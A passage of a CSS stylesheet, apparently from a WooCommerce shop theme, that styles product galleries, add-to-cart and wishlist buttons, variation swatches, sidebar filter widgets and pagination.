.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .thumb1 {
    margin-bottom: 20px
}
.woocommerce div.product .content-product-left .product-images-content.right {
    padding-right: 100px;
    padding-left: 0
}
.woocommerce div.product .content-product-left .product-images-content.right .product-thumbnails {
    right: 0;
    left: initial
}
.woocommerce div.product .content-product-left .product-images-content.bottom .product-thumbnails {
    position: initial;
    width: auto
}
.woocommerce div.product .content-product-left .product-images-content.bottom .product-thumbnails .thumb1 {
    margin: 10px 5px
}
.woocommerce div.product .content-product-left .product-images-content.bottom .woocommerce-product-gallery img {
    width: 100%
}
.woocommerce div.product .content-product-right.outside .product-thumbnails .thumb1 {
    width: 115px!important
}
.woocommerce div.product .content-product-right .shop-top .woocommerce-product-rating {
    margin-bottom: 11px
}
.woocommerce div.product .content-product-right .shop-top .product_title {
    font-size: 24px;
    margin-top: 0
}
.woocommerce div.product .content-product-right .shop-top .price {
    font-size: 20px;
    margin-bottom: 28px
}
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails {
    margin-top: 45px
}
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails .thumb1 {
    border: 1px solid transparent;
    margin-left: 10px
}
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails .thumb1.slick-current {
    border: 1px solid #4d4d4d
}
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails .thumb1:first-child {
    margin-left: 0
}
.woocommerce div.product .content-product-right .shop-bottom .description {
    margin-bottom: 32px
}
.woocommerce div.product .content-product-right .shop-bottom .info-product {
    margin-top: 31px
}
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link {
    margin-top: 30px
}
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a {
    margin: 12px
}
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a:first-child {
    margin-left: 0
}
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a:last-child {
    margin-right: 0
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product .price_text {
    display: none
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product h3 {
    font-size: 14px;
    margin-top: 30px
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items {
    list-style: none;
    padding: 0;
    margin: 0
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li {
    position: relative
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li.is-checked {
    color: #252525
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label {
    font-weight: 400
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 20px;
    position: relative
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label input:after {
    position: absolute;
    content: "\f067";
    left: 0;
    top: 50%;
    font: normal normal normal 14px/1 FontAwesome;
    transform: translateY(-75%);
    font-size: 18px;
    font-weight: 600;
    font-weight: 100;
    font-weight: 300
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label input:checked:after {
    opacity: 1;
    content: "\f00c"
}
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button:hover,
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons:hover,
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
    opacity: .9
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-submit-block .yith-wfbt-submit-button {
    font-size: 12px;
    color: #fff;
    height: 40px;
    width: 165px;
    border-radius: 25px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    font-weight: 300;
    border: none;
    display: inline-block;
    margin-top: 15px;
    margin-bottom: 30px;
    transition: .3s all
}
.woocommerce div.product .content-product-right .shop-bottom .my-size {
    margin-top: 31px;
    margin-bottom: -31px
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn {
    display: inline-block;
    width: 24%;
    vertical-align: bottom
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button {
    line-height: 0
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a {
    font-size: 0;
    width: 35px;
    position: relative;
    background: 0 0;
    height: 22px;
    display: block
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a:before {
    content: "\f0ec";
    vertical-align: middle;
    margin-right: 2px;
    display: inline-block;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    font: normal normal normal 14px/1 FontAwesome;
    color: #252525;
    position: absolute;
    bottom: 0
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist .feedback {
    display: none
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist>div>a {
    font-size: 0;
    width: 35px;
    margin-bottom: 9px
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist>div>a:before {
    content: "\f08a";
    vertical-align: middle;
    margin-right: 2px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    color: #252525
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .add_to_wishlist {
    font-size: 0;
    width: 35px;
    position: relative;
    margin-bottom: 25px
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .add_to_wishlist:before {
    content: "\f08a";
    vertical-align: middle;
    margin-right: 2px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    color: #252525
}
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button,
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons {
    font-size: 12px;
    color: #fff;
    height: 40px;
    width: 165px;
    border-radius: 25px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    font-weight: 300;
    margin-left: 22px;
    display: inline-block;
    border: 1px solid;
    vertical-align: top;
    will-change: opacity;
    margin: 0;
}
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button.disabled,
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons.disabled {
    cursor: no-drop
}
.woocommerce div.product .content-product-right .shop-bottom form {
    display: inline-block;
    width: 75%;
    vertical-align: middle;
    margin-bottom: 0
}
.woocommerce div.product .content-product-right .shop-bottom form .single_variation_wrap .single_variation .out-of-stock {
    border: 2px solid #E0B252;
    background-color: transparent;
    color: #AF7D27;
    padding: 5px;
    width: 150px;
    text-align: center
}
.woocommerce div.product .content-product-right .shop-bottom form .single_variation_wrap .single_variation>p {
    border: 2px solid #E0B252;
    background-color: transparent;
    color: #AF7D27;
    padding: 15px;
    margin-bottom: 20px
}
.woocommerce div.product .content-product-right .shop-bottom form .single_variation_wrap .amount {
    margin-bottom: 8px;
    margin-top: 0;
    max-width: 100%;
    display: inline-block;
    min-width: 47px;
    overflow: hidden
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td {
    text-align: left;
    display: block;
    padding: 0
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td label {
    font-size: 14px;
    text-align: left;
    font-weight: 500!important;
    margin-bottom: 18px
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td.value {
    margin-bottom: 25px
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .reset_variations {
    font-size: 12px;
    margin-left: 10px;
    vertical-align: middle;
    display: inline-block;
    visibility: visible
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .reset_variations:before {
    content: "\f00d";
    font-family: FontAwesome;
    margin-right: 5px;
    display: inline-block
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches {
    padding: 0;
    display: inline-block;
    vertical-align: middle
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-color {
    width: 20px;
    height: 20px;
    line-height: 20px;
    box-shadow: none;
    opacity: 1;
    margin: 0 10px 0 0
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-color:before {
    top: 3px;
    left: 6px
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-label {
    background: 0 0;
    width: auto;
    box-shadow: none;
    border: none;
    font-weight: 500;
    opacity: 1;
    border-radius: 0
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-label.selected {
    border: none;
    border-bottom: 2px solid transparent;
    box-shadow: none
}
.woocommerce div.product.product-type-external .shop-bottom .cart {
    display: inline-block;
    width: 37%;
    vertical-align: middle;
    margin-bottom: 0
}
.woocommerce div.product.product-type-external .shop-bottom .cart a {
    margin-left: 0
}
.woocommerce div.product .price .amount {
    font-size: 20px
}
.woocommerce div.product .price del .amount {
    border: none;
    color: #959595;
    text-decoration: line-through;
    font-size: 14px
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form {
    width: 100%
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .single_add_to_cart_button,
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .single_add_to_cart_buttons {
    margin-top: 40px;
    margin-left: 0;
    margin-right: 20px
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table {
    border: 1px solid #aaa;
    width: 100%
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr {
    border-bottom: 1px solid #aaa
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr:last-child {
    border-bottom: none
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap {
    margin-top: 0;
    width: 100%
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap .quantity {
    margin: 0 15px 0 auto;
    height: 30px;
    width: 115px;
    border: 1px solid #aaa
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap .quantity .jws-font:after {
    line-height: 30px
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap .quantity .input-text {
    line-height: 30px;
    height: 30px
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr .label {
    font-size: 14px;
    display: table-cell;
    vertical-align: inherit;
    text-align: left;
    padding-left: 35px
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr .label label {
    margin-bottom: 0;
    padding: 15px 0
}
.woocommerce div.product .sticky-move.is_stuck {
    padding-top: 120px;
    transition: .5s all
}
.woocommerce div.product.layout-3 .content-product-right {
    padding: 0 15px
}
.woocommerce div.product.layout-3 .content-product-left .product-images-content {
    padding-left: 0
}
.woocommerce div.product.layout-3 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
    width: 50%;
    padding: 5px
}
.woocommerce div.product.layout-2 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image img,
.woocommerce div.product.layout-3 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image img {
    width: 100%
}
.woocommerce div.product.layout-2 .content-product-right {
    padding: 0 15px
}
.woocommerce div.product.layout-2 .content-product-left .product-images-content {
    padding-left: 0
}
.woocommerce div.product.layout-2 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
    margin-bottom: 30px
}
.woocommerce div.product.layout-2 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image:last-child {
    margin-bottom: 0
}
.woocommerce div.product.layout-4 .content-product-right {
    padding: 0 15px
}
.woocommerce div.product.layout-4 .content-product-right .shop-bottom form {
    width: 74%
}
.woocommerce div.product.layout-4 .content-product-right .shop-bottom form .single_add_to_cart_button {
    margin-left: 0;
    margin-top: 30px
}
.woocommerce div.product.layout-4 .content-product-left .product-images-content {
    padding-left: 0
}
.woocommerce div.product.layout-4 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
    margin-bottom: 30px
}
.woocommerce div.product.layout-4 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image img {
    width: 100%
}
.woocommerce div.product.layout-4 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image:last-child {
    margin-bottom: 0
}
.woocommerce div.side-in .content-product-right {
    padding: 0 15px
}
.woocommerce div.side-in .content-product-right .shop-bottom form {
    width: 88%
}
.woocommerce div.side-in .content-product-right .shop-bottom form .single_add_to_cart_button,
.woocommerce div.side-in .content-product-right .shop-bottom form single_add_to_cart_buttons {
    margin-left: 10px
}
.woocommerce div.side-in .content-product-right .shop-bottom .yith-btn {
    width: 11%
}
.slick-arrow {
    position: absolute;
    font-size: 25px;
    border-radius: 50%;
    text-align: center;
    top: 50%;
    z-index: 1;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: .3s all;
    -webkit-transition: .3s all
}
.slick-arrow.ti-angle-right {
    right: 5px
}
.slick-arrow.ti-angle-left {
    left: 5px
}
.slick-initialized:hover .slick-arrow {
    opacity: 1;
    visibility: visible
}
.slick-initialized:hover .thumb1 {
    cursor: pointer
}
.blas-filter-cat .jws-categories-filter ul {
    text-align: center
}
.blas-filter-cat .jws-categories-filter ul li {
    display: inline-block;
    margin: 0 12px
}
.blas-filter-cat .jws-categories-filter ul li a {
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 50px
}
.blas-filter-cat .jws-categories-filter ul li a.selected {
    border-bottom: 1px solid #fff
}
.catalog-sidebar,
.shop-detail-sidebar {
    margin-top: 30px
}
.catalog-sidebar.right .widget_layered_nav .pa_color ul li .swatch-color,
.shop-detail-sidebar.right .widget_layered_nav .pa_color ul li .swatch-color {
    margin-left: 0!important
}
.catalog-sidebar .widget-title,
.shop-detail-sidebar .widget-title {
    font-size: 18px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 24px
}
.catalog-sidebar .widget,
.shop-detail-sidebar .widget {
    border-bottom: 1px solid #ccc;
    padding-bottom: 35px;
    margin-bottom: 41px
}
.catalog-sidebar .widget.widget_price_filter,
.catalog-sidebar .widget:last-child,
.shop-detail-sidebar .widget.widget_price_filter,
.shop-detail-sidebar .widget:last-child {
    border-bottom: none
}
.catalog-sidebar .widget_layered_nav_filters ul li a,
.shop-detail-sidebar .widget_layered_nav_filters ul li a {
    position: relative;
    padding-left: 15px
}
.catalog-sidebar .widget_layered_nav_filters ul li a:after,
.shop-detail-sidebar .widget_layered_nav_filters ul li a:after {
    content: " X ";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%)
}
.catalog-sidebar .widget_products .product_list_widget a img,
.shop-detail-sidebar .widget_products .product_list_widget a img {
    width: 85px;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px
}
.catalog-sidebar .widget_products .product_list_widget a span,
.shop-detail-sidebar .widget_products .product_list_widget a span {
    display: block;
    margin-bottom: 3px
}
.catalog-sidebar .widget_products .product_list_widget li,
.shop-detail-sidebar .widget_products .product_list_widget li {
    margin-bottom: 15px;
    clear: both;
    display: block;
    min-height: 113px;
    position: relative
}
.catalog-sidebar .widget_products .product_list_widget li:last-child,
.shop-detail-sidebar .widget_products .product_list_widget li:last-child {
    margin-bottom: 0
}
.catalog-sidebar .widget_product_categories .product-categories li,
.shop-detail-sidebar .widget_product_categories .product-categories li {
    font-size: 12px;
    margin-bottom: 5px;
    position: relative
}
.catalog-sidebar .widget_product_categories .product-categories li:before,
.shop-detail-sidebar .widget_product_categories .product-categories li:before {
    content: "\f105";
    position: absolute;
    font-family: FontAwesome
}
.catalog-sidebar .widget_product_categories .product-categories li a,
.shop-detail-sidebar .widget_product_categories .product-categories li a {
    padding-left: 20px
}
.catalog-sidebar .widget_product_categories .product-categories li span,
.shop-detail-sidebar .widget_product_categories .product-categories li span {
    float: right
}
.catalog-sidebar .widget_product_categories .product-categories li.current-cat:before,
.catalog-sidebar .widget_product_categories .product-categories li:hover:before,
.shop-detail-sidebar .widget_product_categories .product-categories li.current-cat:before,
.shop-detail-sidebar .widget_product_categories .product-categories li:hover:before {
    content: "\f178"
}
.catalog-sidebar .widget_layered_nav .pa_size li,
.shop-detail-sidebar .widget_layered_nav .pa_size li {
    position: relative;
    font-size: 12px;
    margin-bottom: -2px
}
.catalog-sidebar .widget_layered_nav .pa_size li:last-child,
.shop-detail-sidebar .widget_layered_nav .pa_size li:last-child {
    margin-bottom: 0
}
.catalog-sidebar .widget_layered_nav .pa_size li a,
.shop-detail-sidebar .widget_layered_nav .pa_size li a {
    padding-left: 20px;
    display: inline-block
}
.catalog-sidebar .widget_layered_nav .pa_size li span,
.shop-detail-sidebar .widget_layered_nav .pa_size li span {
    float: right
}
.catalog-sidebar .widget_layered_nav .pa_size li:before,
.shop-detail-sidebar .widget_layered_nav .pa_size li:before {
    content: "\f105";
    position: absolute;
    font-family: FontAwesome
}
.catalog-sidebar .widget_layered_nav .pa_size li.chosen:before,
.catalog-sidebar .widget_layered_nav .pa_size li:hover:before,
.shop-detail-sidebar .widget_layered_nav .pa_size li.chosen:before,
.shop-detail-sidebar .widget_layered_nav .pa_size li:hover:before {
    content: "\f178"
}
.catalog-sidebar .widget_layered_nav .pa_color ul li,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li {
    display: inline-block;
    margin-right: 12px
}
.catalog-sidebar .widget_layered_nav .pa_color ul li:last-child,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li:last-child {
    margin-right: 0
}
.catalog-sidebar .widget_layered_nav .pa_color ul li.chosen a:before,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li.chosen a:before {
    opacity: 1
}
.catalog-sidebar .widget_layered_nav .pa_color ul li.chosen a,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li.chosen a {
    border-color: #d1d1d1
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li a {
    position: relative;
    padding: 0;
    cursor: pointer;
    border-radius: 50%;
    border: 1px solid transparent;
    width: 23px;
    height: 23px;
    text-align: center;
    display: inline-block
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a:hover,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li a:hover {
    border-color: #d1d1d1
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a:after,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li a:after {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 80%;
    border-width: 4px 4px 0;
    border-style: solid;
    border-color: #000 transparent transparent;
    margin-bottom: 6px;
    margin-left: -4px;
    visibility: hidden;
    opacity: 0;
    transition: all 250ms ease-out
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a:before,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li a:before {
    content: "\f00c";
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    font-size: 9px;
    z-index: 3;
    width: 16px;
    height: 16px;
    line-height: 16px;
    left: 3px;
    top: 2px;
    text-align: center;
    opacity: 0
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a .nav-title,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li a .nav-title {
    position: absolute;
    bottom: 80%;
    text-indent: 0;
    background: #000;
    padding: 5px 10px;
    line-height: 1;
    border-radius: 20px;
    margin-bottom: 10px;
    min-width: 50px;
    color: #fff;
    left: 50%;
    white-space: pre;
    text-align: center;
    text-transform: none;
    transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    visibility: hidden;
    opacity: 0;
    transition: all 250ms ease-out;
    font-size: 8px
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a:hover .nav-title,
.catalog-sidebar .widget_layered_nav .pa_color ul li a:hover:after,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li a:hover .nav-title,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li a:hover:after {
    bottom: 100%;
    opacity: 1;
    visibility: visible
}
.catalog-sidebar .widget_layered_nav .pa_color ul li .count-atr,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li .count-atr {
    display: none
}
.catalog-sidebar .widget_layered_nav .pa_color ul li .swatch-color,
.shop-detail-sidebar .widget_layered_nav .pa_color ul li .swatch-color {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    display: inline-block;
    vertical-align: top;
    margin-top: 3px
}
#content .action-filter-swaper .widgets-area {
    box-shadow: rgba(0, 0, 0, .1) 0 0 3px;
    padding: 36px 36px 36px 46px
}
#content .action-filter-swaper .widgets-area.widgets-4 .widget {
    width: 25%
}
#content .action-filter-swaper .widgets-area.widgets-3 .widget {
    width: 33.33%
}
#content .action-filter-swaper .widgets-area.widgets-2 .widget {
    width: 50%
}
#content .action-filter-swaper .widgets-area.widgets-1 .widget {
    width: 100%
}
#content .action-filter-swaper .widgets-area.widgets-5 .widget {
    width: 20%
}
#content .action-filter-swaper .widgets-area.widgets-6 .widget {
    width: 16.6%
}
#content .action-filter-swaper .widgets-area .widget {
    display: inline-block;
    vertical-align: top
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a span,
.comment-form-rating label,
.star-rating {
    vertical-align: middle
}
#content .action-filter-swaper .widgets-area .widget .widget-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 13px
}
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li,
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li,
#content .action-filter-swaper .widgets-area .product-sort-by ul li {
    margin-bottom: 5px
}
#content .action-filter-swaper .widgets-area .shop-filter-actived {
    margin-top: 45px
}
#content .action-filter-swaper .widgets-area .shop-filter-actived .found {
    font-size: 18px;
    font-weight: 500
}
#content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived {
    margin-left: 15px;
    float: right;
    padding-left: 15px;
    position: relative
}
#content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived:after {
    content: " X ";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-54%);
    -webkit-transform: translateY(-54%);
    font-size: 12px;
    font-weight: 700
}
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a {
    font-size: 12px;
    position: relative
}
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    background: #a9a9a9;
    height: 1px;
    width: 0
}
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a.actived:after {
    width: 100%
}
#content .action-filter-swaper .widgets-area .product-sort-by ul li a {
    font-size: 12px;
    position: relative
}
#content .action-filter-swaper .widgets-area .product-sort-by ul li a:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    background: #a9a9a9;
    height: 1px;
    width: 0
}
#content .action-filter-swaper .widgets-area .product-sort-by ul li a.active:after {
    width: 100%
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a {
    max-width: 105px;
    min-width: 53px;
    overflow: hidden;
    display: inline-flex
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a:before {
    display: none
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a .nav-title {
    font-size: 12px;
    color: #959595
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a .nav-title span {
    position: relative
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a .nav-title span:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    background: #a9a9a9;
    height: 1px;
    width: 0
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li .count-atr {
    font-size: 12px;
    letter-spacing: 1px;
    width: 56px;
    text-align: center;
    display: in
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li.chosen .nav-title {
    color: #252525
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li.chosen .nav-title span:after {
    width: 100%
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li {
    display: inline-block;
    margin-right: 21px;
    margin-bottom: 5px
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li .count-atr,
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a:before,
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a:before {
    display: none
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a .nav-title {
    font-size: 12px;
    overflow: hidden;
    color: #959595
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a .nav-title span {
    position: relative
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a .nav-title span:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    background: #a9a9a9;
    height: 1px;
    width: 0
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li.chosen .nav-title {
    color: #252525
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li.chosen .nav-title span:after {
    width: 100%
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color {
    max-width: 250px
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li {
    margin-bottom: 10px
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .swatch-color {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    display: inline-block
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .nav-title {
    font-size: 12px;
    margin-left: 13px;
    max-width: 105px;
    display: inline-block;
    min-width: 70px;
    overflow: hidden
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .nav-title span {
    position: relative
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .nav-title span:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    background: #a9a9a9;
    height: 1px;
    width: 0
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color .count-atr {
    font-size: 12px;
    color: #959595;
    letter-spacing: 1px;
    width: 56px;
    text-align: center;
    display: inline-block;
    float: right;
    padding-right: 27px
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.chosen .nav-title span:after {
    width: 100%!important
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.chosen .count-atr {
    color: #252525
}
#content .action-filter-swaper .widgets-area .product-sort-by .woocommerce-ordering {
    float: none
}
#content .action-filter-swaper .widgets-area .product-sort-by ul .current span,
#content .action-filter-swaper .widgets-area .product-sort-by ul .label {
    display: none
}
#content .action-filter-swaper .shop-toolbar {
    padding: 49px 0
}
#content .action-filter-swaper .shop-toolbar .toolbar-right span {
    font-size: 36px;
    font-weight: 400;
    margin-right: 15px;
    vertical-align: bottom;
    transform: translateY(-2px);
    display: inline-block
}
#content .action-filter-swaper .layout-shop .wc-col-switch span,
.star-rating {
    font-size: 14px
}
#content .action-filter-swaper .layout-shop {
    position: absolute;
    top: 0;
    right: 0;
    padding: 49px 0
}
#content .action-filter-swaper .layout-shop .wc-col-switch a {
    color: #959595;
    margin-left: 12px;
    cursor: pointer
}
#content .action-filter-swaper .layout-shop .wc-col-switch a.active {
    border-bottom: 1px solid #5b5b5b
}
.product-container {
    margin-bottom: 100px;
    margin-top: -30px
}
.woocommerce-pagination {
    margin-top: 45px
}
.woocommerce .woocommerce-pagination ul.page-numbers li .loaded-product,
.woocommerce-page .woocommerce-pagination .loaded-product {
    display: none;
    border: 1px solid #959595;
    box-shadow: none;
    outline: 0;
    background: 0 0;
    width: 211px;
    margin: 0 auto;
    height: 50px;
    line-height: 50px;
    text-align: center
}
.woocommerce .woocommerce-pagination ul.page-numbers li.loaded .loaded-product,
.woocommerce-page .woocommerce-pagination.loaded .loaded-product {
    display: block
}
.woocommerce .woocommerce-pagination ul.page-numbers li.loaded ul.page-numbers,
.woocommerce-page .woocommerce-pagination.loaded ul.page-numbers {
    display: none
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers,
.woocommerce-page .woocommerce-pagination ul.page-numbers {
    text-align: center
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: none;
    border: 1px solid #515151;
    box-shadow: none;
    outline: 0;
    background: 0 0;
    width: 170px;
    margin: 0 auto
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li:last-child,
.woocommerce-page .woocommerce-pagination ul.page-numbers li:last-child {
    display: block;
    clear: both
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a,
.woocommerce-page .woocommerce-pagination ul.page-numbers li a {
    padding: 0;
    display: block;
    text-align: center;
    clear: both;
    border: 1px solid
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span,
.woocommerce-page .woocommerce-pagination ul.page-numbers li a span {
    font-weight: 600;
    line-height: 49px;
    padding: 0;
    position: relative;
    transition: .5s all;
    -webkit-transition: .5s all
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers li a span:after {
    bottom: auto;
    top: 34px;
    margin-top: -18px;
    position: absolute;
    right: 32px;
    margin-left: -17px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease-in-out;
